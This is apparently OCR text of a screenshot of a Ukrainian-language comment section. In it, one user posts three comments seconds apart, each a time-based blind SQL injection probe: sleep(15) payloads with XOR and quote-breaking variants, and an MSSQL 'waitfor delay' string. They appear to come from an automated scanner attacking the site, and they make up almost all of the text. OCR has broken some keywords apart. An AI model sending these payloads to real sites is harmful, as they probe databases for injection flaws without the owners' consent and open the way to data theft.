
QPbmCRVM
17.02.2026 15:51:29
testing@example.com0"XOR(if(now()=sysdate(),sleep(15),0))XO
Відповісти
Батько
Подобається
0
QPbmCRVM
17.02.2026 15:51:32
(sel ect(0)from(select(sleep(15)))v)/*'+(select(0)fr om(sel
ect(sleep(15)))v)+'"+(select(0)fr om(select(sleep(15)))v)+"*/
Відповісти
Батько
Подобається
0
QPbmCRVM
17.02.2026 15:51:34
testing@example.com-1 waitfor delay '0:0:15' --